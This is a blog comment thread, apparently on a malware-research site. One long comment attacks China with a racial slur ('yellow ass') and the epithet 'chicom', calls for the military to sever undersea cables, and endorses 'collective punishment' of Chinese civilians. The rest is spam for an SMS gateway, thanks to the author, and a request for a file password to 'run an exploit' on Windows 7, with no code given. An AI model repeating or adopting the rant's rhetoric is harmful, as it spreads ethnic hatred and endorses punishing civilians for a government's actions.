ReplyDeleteWhy is the US Navy not sending special operation submarines with SCUBA commando and remote underwater vehicles to physically severe the undersea communication cables which are serving the communist China?
It is not like the Beijing chicom have a God-given right to misuse the US-invented Internet for their espionage and otherwise targeted phsihing attacks. They can go back to clay abacus if the rules of western civilization do fit their "culture"! Ditto for the russian and ukrainian experts who are known to educate the chinese in their ways of cyberattack.
It is time the West stop vacillating over malicious code like a new Prince Hamlet. We should resort to the sword now and use the military might to kick some yellow ass before it is too late, before we wake up to find that chicom have stolen all of our intellectual property online.
I am all for "collective punishment" in such a serious case. The total imposed revocal of net access would prompt the common chinese masses to rise against their red rulers and finally remove the unspeakable evil of communism from this world. They will then thrive via honest industrious effort, rather than theft and oppression. Let freedom ring!
Excellent work as usual Mila...thanks for keeping us informed.
ReplyDeleteTxtImpact SMS Gateway is a great tool for enabling rapid development of interactive SMS applications and services.Through our Application Programming Interfaces (APIs): connect your application or Web site quickly and easily with our HTTP API or SMPP API sms gateway.
ReplyDeletei need the password for the file http://www.mediafire.com/download.php?c0opsfys6ozeoo4
ReplyDeletekindly help me with that.
Need to run an exploit on Windows 7 machine
best
ReplyDelete